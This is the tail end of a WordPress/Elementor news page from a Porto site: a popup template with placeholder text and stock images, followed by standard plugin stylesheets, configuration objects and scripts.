				Maia distingue personalidades e instituições com condecorações honoríficas			</a>
		</h3>
				</div>
				</article>
				</div>


		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="69" class="elementor elementor-69 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7d8b91f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d8b91f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3acab329" data-id="3acab329" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df39f elementor-widget elementor-widget-image" data-id="6df39f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="394" height="132" src="https://portotv.pt/wp-content/uploads/2022/08/logo-oxary.png" class="attachment-full size-full wp-image-27" alt="" srcset="https://portotv.pt/wp-content/uploads/2022/08/logo-oxary.png 394w, https://portotv.pt/wp-content/uploads/2022/08/logo-oxary-300x101.png 300w" sizes="(max-width: 394px) 100vw, 394px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ac11407 elementor-widget elementor-widget-text-editor" data-id="ac11407" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore								</div>
				</div>
				<div class="elementor-element elementor-element-142be13b elementor-widget elementor-widget-gallery" data-id="142be13b" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/hooded-criminal-gun-shooting-with-dollar-e1614746902419.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="hooded-criminal-gun-shooting-with-dollar-e1614746902419.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/hooded-criminal-gun-shooting-with-dollar-e1614746902419.jpg" data-width="1440" data-height="960" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/happy-young-woman-sitting-on-bed-at-home-holding-phone-in-hands-and-smile-clubhouse-speaker-music-e1614746871775.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="happy-young-woman-sitting-on-bed-at-home-holding-phone-in-hands-and-smile-clubhouse-speaker-music-e1614746871775.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/happy-young-woman-sitting-on-bed-at-home-holding-phone-in-hands-and-smile-clubhouse-speaker-music-e1614746871775.jpg" data-width="1024" data-height="682" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/night-party-e1614746933272.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="night-party-e1614746933272.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTIsInVybCI6Imh0dHBzOlwvXC9wb3J0b3R2LnB0XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvbmlnaHQtcGFydHktZTE2MTQ3NDY5MzMyNzIuanBnIiwic2xpZGVzaG93IjoiYWxsLTE0MmJlMTNiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/night-party-e1614746933272.jpg" data-width="1920" data-height="1280" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/addicted-to-new-technologies-e1614746865845.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="addicted-to-new-technologies-e1614746865845.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTYsInVybCI6Imh0dHBzOlwvXC9wb3J0b3R2LnB0XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvYWRkaWN0ZWQtdG8tbmV3LXRlY2hub2xvZ2llcy1lMTYxNDc0Njg2NTg0NS5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTQyYmUxM2IifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/addicted-to-new-technologies-e1614746865845.jpg" data-width="1024" data-height="682" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/fitnesswoman-doing-cardio-in-gym-e1614746807453.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="fitnesswoman-doing-cardio-in-gym-e1614746807453.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/fitnesswoman-doing-cardio-in-gym-e1614746807453.jpg" data-width="1920" data-height="1281" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/bitcoin-cryptocurrency-trader-e1614746837360.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="bitcoin-cryptocurrency-trader-e1614746837360.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjgsInVybCI6Imh0dHBzOlwvXC9wb3J0b3R2LnB0XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvYml0Y29pbi1jcnlwdG9jdXJyZW5jeS10cmFkZXItZTE2MTQ3NDY4MzczNjAuanBnIiwic2xpZGVzaG93IjoiYWxsLTE0MmJlMTNiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/bitcoin-cryptocurrency-trader-e1614746837360.jpg" data-width="1024" data-height="684" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-7ea25325 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ea25325" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sun - Sat : 9:00 AM - 16:00 PM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">contact@domain.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(+62) 8132 521 438</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-643ba540 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="643ba540" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook elementor-animation-shrink elementor-repeater-item-3c70127" target="_blank">
						<span class="elementor-screen-only">Icon-facebook</span>
						<i aria-hidden="true" class="icon icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-4782254" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-9dcfdb5" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.2' media='all' />
<script src="https://portotv.pt/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.4.3" id="hello-theme-frontend-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://portotv.pt/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://portotv.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://portotv.pt/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://portotv.pt/wp-admin/admin-ajax.php","nonce":"1c7a60be9b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://portotv.pt/2-o-torneio-mercado-4580-assiste-ao-triunfo-de-afonso-almeida/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://portotv.pt/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://portotv.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://portotv.pt/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/portotv.pt\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/portotv.pt\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/portotv.pt\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8fa23f7871"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3372,"title":"2.%C2%BA%20Torneio%20Mercado%204580%20assiste%20ao%20triunfo%20de%20Afonso%20Almeida%20%E2%80%93%20O%20Porto%20%C3%A9%20not%C3%ADcia","excerpt":"","featuredImage":"https:\/\/portotv.pt\/wp-content\/uploads\/2024\/03\/Geral_a2-002-1024x462.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://portotv.pt/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://portotv.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://portotv.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://portotv.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://portotv.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/portotv.pt\/wp-admin\/admin-ajax.php","nonce":"36b143c022","urls":{"assets":"https:\/\/portotv.pt\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/portotv.pt\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/portotv.pt\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://portotv.pt/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3" id="elementor-pro-frontend-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://portotv.pt/wp-admin/admin-ajax.php","nonce":"4a784aa469"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://portotv.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https://portotv.pt/wp-admin/admin-ajax.php","public_nonce":"de92125577","premium_active":"","loader":"https://portotv.pt/wp-includes/js/tinymce/skins/lightgray/img/loader.gif"};
//# sourceURL=anwp-pg-scripts-js-extra
</script>
<script src="https://portotv.pt/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://portotv.pt/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://portotv.pt/wp-includes/js/wp-emoji-loader.min.js
</script>
